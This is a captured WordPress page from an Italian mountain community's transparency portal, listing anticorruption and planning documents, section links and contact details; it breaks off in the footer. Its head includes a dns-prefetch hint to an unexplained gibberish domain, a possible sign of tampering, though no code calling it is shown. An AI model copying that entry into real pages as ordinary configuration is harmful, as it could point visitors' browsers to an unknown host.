

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://trasparenza.cmvalledelliri.it/amministrazione-trasparente/altri-contenuti/
body_size: 9791
content:
<!DOCTYPE html>
<html lang="it-IT"
    xmlns="https://www.w3.org/1999/xhtml"
    xmlns:og="https://ogp.me/ns#" 
    xmlns:fb="http://www.facebook.com/2008/fbml">
   <head>
      <meta charset="UTF-8" />
      <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
      <title>Altri contenuti &#8211; XV COMUNITA MONTANA LAZIO</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//dasopdoaodoaoaoao.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="XV COMUNITA MONTANA LAZIO &raquo; Feed" href="https://trasparenza.cmvalledelliri.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="XV COMUNITA MONTANA LAZIO &raquo; Feed dei commenti" href="https://trasparenza.cmvalledelliri.it/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://trasparenza.cmvalledelliri.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftrasparenza.cmvalledelliri.it%2Famministrazione-trasparente%2Faltri-contenuti%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://trasparenza.cmvalledelliri.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftrasparenza.cmvalledelliri.it%2Famministrazione-trasparente%2Faltri-contenuti%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='lineawesome-icon-min-css' href='https://trasparenza.cmvalledelliri.it/wp-content/themes/design-italia/lib/bootstrap-italia/css/line-awesome.min.css?ver=da99a378af00c4d73b6514ff769ff4d6' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-italia-min-css' href='https://trasparenza.cmvalledelliri.it/wp-content/themes/design-italia/lib/bootstrap-italia/css/bootstrap-italia.min.css?ver=da99a378af00c4d73b6514ff769ff4d6' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-italia-map-css' href='https://trasparenza.cmvalledelliri.it/wp-content/themes/design-italia/lib/bootstrap-italia/css/bootstrap-italia.min.css.map?ver=da99a378af00c4d73b6514ff769ff4d6' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-italia-icon-font-css' href='https://trasparenza.cmvalledelliri.it/wp-content/themes/design-italia/lib/bootstrap-italia/css/italia-icon-font.css?ver=da99a378af00c4d73b6514ff769ff4d6' type='text/css' media='all' />
<link rel='stylesheet' id='general-style-css' href='https://trasparenza.cmvalledelliri.it/wp-content/themes/design-italia/style.css?ver=da99a378af00c4d73b6514ff769ff4d6' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://trasparenza.cmvalledelliri.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://trasparenza.cmvalledelliri.it/wp-json/wp/v2/pages/72" /><link rel="canonical" href="https://trasparenza.cmvalledelliri.it/amministrazione-trasparente/altri-contenuti/" />
<meta property="og:locale" content="it_IT" /><meta property="og:type" content="article" /><meta property="og:title" content="Altri contenuti | XV COMUNITA MONTANA LAZIO" /><meta property="og:description" content="Sezione dove sono collocati altri contenuti pubblicati a fini di trasparenza e non riconducibili a nessuna delle sotto-sezioni indicate nell’Allegato al d.lgs. 33/2013 Accessibilità e&hellip;" /><meta property="og:url" content="https://trasparenza.cmvalledelliri.it/amministrazione-trasparente/altri-contenuti/" /><meta property="og:site_name" content="XV COMUNITA MONTANA LAZIO" /><meta name="twitter:card" content="summary_large_image" />  <style type="text/css">
    .it-header-center-wrapper, .it-header-navbar-wrapper, .it-header-wrapper { background-color: #2d5b1b; }
    a, a:hover, a.read-more, .menu-main .nav li ul a, .menu-main .nav li ul a:hover, .menu-main .nav li:hover ul a { color: #0066cc; }
    button, input[type="submit"], .btn-primary { background-color: #0066cc; }
    .btn-primary:hover, .btn-primary:not(:disabled):not(.disabled):active { background-color: #0066cc; box-shadow: inset 0 0 0 2px rgba(0, 0, 0, 0.1); }
    .btn-outline-primary { color: #0066cc; box-shadow: inset 0 0 0 1px #0066cc; }
    .btn-outline-primary:hover, .btn-outline-primary:not(:disabled):not(.disabled):active { color: #0066cc; box-shadow: inset 0 0 0 2px #0066cc; }
    html, #footer, .it-footer-main { background-color: #30373d; }
    #footer a { color: #ffffff; }
  </style>
  <style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://trasparenza.cmvalledelliri.it/wp-content/themes/design-italia/img/blank.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	<link rel="icon" href="https://trasparenza.cmvalledelliri.it/wp-content/uploads/2022/11/cropped-XV-Comunita-Montana-Valle-del-Liri-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://trasparenza.cmvalledelliri.it/wp-content/uploads/2022/11/cropped-XV-Comunita-Montana-Valle-del-Liri-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://trasparenza.cmvalledelliri.it/wp-content/uploads/2022/11/cropped-XV-Comunita-Montana-Valle-del-Liri-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://trasparenza.cmvalledelliri.it/wp-content/uploads/2022/11/cropped-XV-Comunita-Montana-Valle-del-Liri-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			ul, ul li {
    padding-bottom: 10px;
}		</style>
		<style type="text/css">#wpadminbar, #wpadminbar .menupop .ab-sub-wrapper, .ab-sub-secondary, #wpadminbar .quicklinks .menupop ul.ab-sub-secondary,#wpadminbar .quicklinks .menupop ul.ab-sub-secondary .ab-submenu {background:#fff}#wpadminbar a.ab-item, #wpadminbar>#wp-toolbar span.ab-label, #wpadminbar>#wp-toolbar span.noticon, #wpadminbar .ab-icon:before,#wpadminbar .ab-item:before {color:#94979B}#wpadminbar .quicklinks .menupop ul li a, #wpadminbar .quicklinks .menupop ul li a strong, #wpadminbar .quicklinks .menupop.hover ul li a,#wpadminbar.nojs .quicklinks .menupop:hover ul li a {color:#94979B; font-size:13px !important }#wpadminbar:not(.mobile)>#wp-toolbar a:focus span.ab-label,#wpadminbar:not(.mobile)>#wp-toolbar li:hover span.ab-label,#wpadminbar>#wp-toolbar li.hover span.ab-label, #wpadminbar.mobile .quicklinks .hover .ab-icon:before,#wpadminbar.mobile .quicklinks .hover .ab-item:before, #wpadminbar .quicklinks .menupop .ab-sub-secondary>li .ab-item:focus a,#wpadminbar .quicklinks .menupop .ab-sub-secondary>li>a:hover {color:#474747}#wpadminbar .quicklinks .ab-sub-wrapper .menupop.hover>a,#wpadminbar .quicklinks .menupop ul li a:focus,#wpadminbar .quicklinks .menupop ul li a:focus strong,#wpadminbar .quicklinks .menupop ul li a:hover,#wpadminbar .quicklinks .menupop ul li a:hover strong,#wpadminbar .quicklinks .menupop.hover ul li a:focus,#wpadminbar .quicklinks .menupop.hover ul li a:hover,#wpadminbar li #adminbarsearch.adminbar-focused:before,#wpadminbar li .ab-item:focus:before,#wpadminbar li a:focus .ab-icon:before,#wpadminbar li.hover .ab-icon:before,#wpadminbar li.hover .ab-item:before,#wpadminbar li:hover #adminbarsearch:before,#wpadminbar li:hover .ab-icon:before,#wpadminbar li:hover .ab-item:before,#wpadminbar.nojs .quicklinks .menupop:hover ul li a:focus,#wpadminbar.nojs .quicklinks .menupop:hover ul li a:hover, #wpadminbar .quicklinks .ab-sub-wrapper .menupop.hover>a .blavatar,#wpadminbar .quicklinks li a:focus .blavatar,#wpadminbar .quicklinks li a:hover .blavatar{color:#474747}#wpadminbar .menupop .ab-sub-wrapper, #wpadminbar .shortlink-input {background:#f4f4f4}#wpadminbar .ab-submenu .ab-item, #wpadminbar .quicklinks .menupop ul.ab-submenu li a,#wpadminbar .quicklinks .menupop ul.ab-submenu li a.ab-item {color:#666666}#wpadminbar .ab-submenu .ab-item:hover, #wpadminbar .quicklinks .menupop ul.ab-submenu li a:hover,#wpadminbar .quicklinks .menupop ul.ab-submenu li a.ab-item:hover {color:#333333}.quicklinks li.wpshapere_site_title a{ outline:none; border:none;}.quicklinks li.wpshapere_site_title {width:180px !important;}.quicklinks li.wpshapere_site_title a{outline:none; border:none;}.quicklinks li.wpshapere_site_title a, .quicklinks li.wpshapere_site_title a:hover, .quicklinks li.wpshapere_site_title a:focus {background-size:contain!important;}#adminmenuwrap{-webkit-box-shadow:0px 4px 16px 0px rgba(0,0,0,0.3);-moz-box-shadow:0px 4px 16px 0px rgba(0,0,0,0.3);box-shadow:0px 4px 16px 0px rgba(0,0,0,0.3);}ul#adminmenu a.wp-has-current-submenu:after, ul#adminmenu>li.current>a.current:after{border-right-color:transparent;}#wpadminbar * .ab-sub-wrapper {transition:all 280ms cubic-bezier(.4,0,.2,1) !important;}#wp-toolbar > ul > li > .ab-sub-wrapper {-webkit-transform:scale(.25,0);transform:scale(.25,0);-webkit-transition:all 280ms cubic-bezier(.4,0,.2,1);transition:all 280ms cubic-bezier(.4,0,.2,1);-webkit-transform-origin:50% 0 !important;transform-origin:50% 0 !important;display:block !important;opacity:0 !important;}#wp-toolbar > ul > li.hover > .ab-sub-wrapper {-webkit-transform:scale(1,1);transform:scale(1,1);opacity:1 !important;}#wp-toolbar > ul > li > .ab-sub-wrapper:before {position:absolute;top:-8px;left:20%;content:"";display:block;border:6px solid transparent;border-bottom-color:transparent;border-bottom-color:#f4f4f4;transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;}#wp-toolbar > ul > li.hover > .ab-sub-wrapper:before {top:-12px;}#wp-toolbar > ul > li#wp-admin-bar-my-account > .ab-sub-wrapper:before{left:60%}#wpadminbar .ab-top-menu>li.hover>.ab-item,#wpadminbar.nojq .quicklinks .ab-top-menu>li>.ab-item:focus,#wpadminbar:not(.mobile) .ab-top-menu>li:hover>.ab-item,#wpadminbar:not(.mobile) .ab-top-menu>li>.ab-item:focus{background:#fff; color:#94979B}</style>   <style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blu: #004d99;--wp--preset--color--grigioscuro: #3d4955;--wp--preset--color--bluscuro: #17324d;--wp--preset--color--azzurro: #0073e6;--wp--preset--color--grigio: #5c6f82;--wp--preset--color--grigiochiaro: #94a1ae;--wp--preset--color--verde: #00cc85;--wp--preset--color--rosso: #f73e5a;--wp--preset--color--arancione: #ff9900;--wp--preset--color--argento: #eef0f6;--wp--preset--color--bianco: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 22px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 18px;--wp--preset--font-size--big: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>
   <body data-rsssl=1 class="wp-singular page-template page-template-page-sidebar page-template-page-sidebar-php page page-id-72 page-parent page-child parent-pageid-5 custom-background wp-custom-logo wp-theme-design-italia" ontouchstart>
      <div id="wrapper" class="hfeed">
         <header id="header" class="" role="banner">

         <div class="it-header-wrapper it-header-sticky">
           <div class="it-header-slim-wrapper">
             <div class="container">
               <div class="row">
                 <div class="col-12">
                   <div class="it-header-slim-wrapper-content">
                     <!-- <a class="d-none d-lg-block navbar-brand" href="#"> -->
                        <img class="header-slim-img" alt="" src="">
                     <!-- </a> -->
                                        </div>
                 </div>
               </div>
             </div>
           </div>
           <div class="it-nav-wrapper">
             <div class="it-header-center-wrapper">
               <div class="container">
                 <div class="row">
                   <div class="col-12">
                     <div class="it-header-center-content-wrapper">
                       <div class="it-brand-wrapper">
                         <a href="https://trasparenza.cmvalledelliri.it/" title="XV COMUNITA MONTANA LAZIO" rel="home">
                           <img class="icon" src="https://trasparenza.cmvalledelliri.it/wp-content/uploads/2022/11/cropped-cropped-XV-Comunita-Montana-Valle-del-Liri-1.png" alt="XV COMUNITA MONTANA LAZIO">                           <div class="it-brand-text">
                             <h2 class="no_toc">XV COMUNITA MONTANA LAZIO</h2>
                             <h3 class="no_toc d-none d-md-block">Amministrazione Trasparente</h3>
                           </div>
                         </a>
                       </div>
                       <div class="it-right-zone">
                         <div class="it-socials d-none d-md-flex">
                                                    </div>
                         <div class="it-search-wrapper">
                           <form role="search" method="get" id="searchform" class="searchform" action="https://trasparenza.cmvalledelliri.it/">
				<div>
					<label class="screen-reader-text" for="s">Ricerca per:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Cerca" />
				</div>
			</form>                         </div>
                       </div>
                     </div>
                   </div>
                 </div>
               </div>
             </div>

             <div class="it-header-navbar-wrapper">
               <nav class="menu-main" role="navigation">
               <div class="container">
                 <div class="row">
                   <div class="col-12">
                     <input type="checkbox" id="show-menu-main" role="button">
                     <label for="show-menu-main" class="show-menu-main">Menu</label>

                     <ul id="menu-main-menu" class="nav"><li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-page-ancestor menu-item-48"><a href="https://trasparenza.cmvalledelliri.it/">Amministrazione Trasparente</a></li>
<li id="menu-item-5469" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5469"><a href="#">Bandi di gara e contratti</a>
<ul class="sub-menu">
	<li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49"><a href="https://trasparenza.cmvalledelliri.it/amministrazione-trasparente/bandi-di-gara-e-contratti/">Bandi di gara e contratti</a></li>
	<li id="menu-item-5468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5468"><a href="https://trasparenza.cmvalledelliri.it/bandi-di-gara-e-contratti-documenti/">Bandi di gara e contratti – Avvisi</a></li>
</ul>
</li>
<li id="menu-item-906" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-906"><a href="https://trasparenza.cmvalledelliri.it/amministrazione-trasparente/bandi-di-concorso/">Bandi di concorso</a></li>
<li id="menu-item-5085" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5085"><a href="http://cmvalledelliri.it">Sito Istituzionale</a></li>
</ul>                   </div>
                 </div>
               </div>
               </nav>
             </div>

           </div>
         </div>
         </header>

         <div id="container"><section id="content" role="main" class="container">
   <div class="container">
      <div class="row">

      <div class="col-md-7">
                  <article id="post-72" class="post-72 page type-page status-publish hentry">
            <header class="header mt-5">
               <h1 class="entry-title">Altri contenuti</h1>
                           </header>
            <section class="entry-content">
                              <p>Sezione dove sono collocati altri contenuti pubblicati a fini di trasparenza e non riconducibili a nessuna delle sotto-sezioni indicate nell’Allegato al d.lgs. 33/2013</p>
<p><a href="https://trasparenza.cmvalledelliri.it/?page_id=1506">Accessibilità e Catalogo di dati, metadati e banche dati</a></p>
<div id="accordion">  
<div class="accordion-content">
  <ul> 
  
    <li><a href="https://trasparenza.cmvalledelliri.it/p-i-a-o-2024-2026/">P.I.A.O. 2024 &#8211; 2026</a></li> 
  
    <li><a href="https://trasparenza.cmvalledelliri.it/scheda-relazione-r-p-c-t-2017/">SCHEDA RELAZIONE R.P.C.T. 2017</a></li> 
  
    <li><a href="https://trasparenza.cmvalledelliri.it/monitoraggio-infrannuale-anticorruzione/">Monitoraggio infrannuale anticorruzione</a></li> 
  
    <li><a href="https://trasparenza.cmvalledelliri.it/scheda-anac-2017/">SCHEDA ANAC 2017</a></li> 
  
    <li><a href="https://trasparenza.cmvalledelliri.it/scheda-anac-2016/">SCHEDA ANAC 2016</a></li> 
  
 </ul>
</div>
               <div class="entry-links"></div>
            </section>
         </article>
         <section id="comments">
</section>               </div>
      
      <div class="col-sm-4 offset-sm-1">
   		   		<div class="container-fluid widget-area page-widget-area">
   		   <ul class="xoxo">
   		      <div id="text-3" class="widget-container widget_text"><h6 class="widget-title">Amministrazione Trasparente</h6>			<div class="textwidget"><hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=13">Disposizioni generali</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=15">Organizzazione</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=17">Consulenti e collaboratori</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=19">Personale</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=21">Bandi di concorso</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=23">Performance</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=25">Enti controllati</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=27">Attività e procedimenti</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=29">Provvedimenti</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=31">Controlli sulle imprese</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=33">Bandi di gara e contratti</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=51">Sovvenzioni, contributi, sussidi, vantaggi economici</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=53">Bilanci</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=56">Beni immobili e gestione patrimonio</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=58">Controlli e rilievi sull’amministrazione</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=60">Servizi erogati</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=62">Pagamenti dell’amministrazione</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=64">Opere pubbliche</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=66">Pianificazione e governo del territorio</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=68">Informazioni ambientali</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=70">Interventi straordinari e di emergenza</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=72">Altri contenuti</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=74">Anticorruzione</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=76">Accesso Civico</a></strong></p>
</div>
		</div>   		   </ul>
   		</div>
   				</div>
      
      </div>
   </div>
</section>

<div class="clear"></div>
</div>


<footer id="footer" class="it-footer" role="contentinfo">
  <div class="it-footer-main">
    <div class="container">
      <section>
        <div class="row clearfix">
          <div class="col-sm-12">
            <div class="it-brand-wrapper">
              <a href="https://trasparenza.cmvalledelliri.it/" title="XV COMUNITA MONTANA LAZIO" rel="home">
	               <img class="icon" src="https://trasparenza.cmvalledelliri.it/wp-content/uploads/2022/11/cropped-cropped-XV-Comunita-Montana-Valle-del-Liri-1.png" alt="XV COMUNITA MONTANA LAZIO">                <div class="it-brand-text">
                  <h2 class="no_toc">XV COMUNITA MONTANA LAZIO</h2>
                  <h3 class="no_toc d-none d-md-block">Amministrazione Trasparente</h3>
                </div>
              </a>
            </div>
          </div>
        </div>
      </section>


		      <section>
        <div class="row">
				<div class="container-fluid widget-area">
				   <div class="row xoxo">
				      <div id="text-4" class="col-lg widget-container widget_text"><h4 class="widget-title">Indirizzo e recapiti</h4>			<div class="textwidget"><p>Via Borgo Murata, n. 34/b<br />
03032 Arce (FR)</p>
<p>Centralino: 0776 523171<br />
Fax: 0776 524092</p>
<p>Mail: <a href="mailto:info@xvcomunitamontanalazio.it">info@xvcomunitamontanalazio.it</a><br />
Pec: <a href="mailto:xvcmvalledelliri@pec.it">xvcmvalledelliri@pec.it</a></p>
</div>
		</div><div id="text-5" class="col-lg widget-container widget_text"><h4 class="widget-title">Informazioni utili</h4>			<div class="textwidget"><p>Partita IVA: 82004410609<br />
Codice Fiscale: 82004410609</p>
</div>
		</div><div id="text-6" class="col-lg widget-container widget_text"><h4 class="widget-title">Info Generali</h4>			<div class="textwidget"><p>Provincia: Frosinone<br />
Regione: Lazio</p>
</div>
		</div>				   </div>
				</div>
        </div>
      </section>
				          
    </div>
  </div>
  <div class="it-footer-small-prints clearfix">
   <div class="container">
   	<div class="row">
			<div class="col-md">
				<ul id="menu-menufooter" class="nav"><li id="menu-item-908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-908"><a href="https://trasparenza.cmvalledelliri.it/wp-login.php">Area Riservata</a></li>
<li id="menu-item-5081" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5081"><a href="https://cmvalledelliri.it/privacy-policy/">Privacy Policy</a></li>
</ul>			</div>
			<div class="col-md text-right copyright">
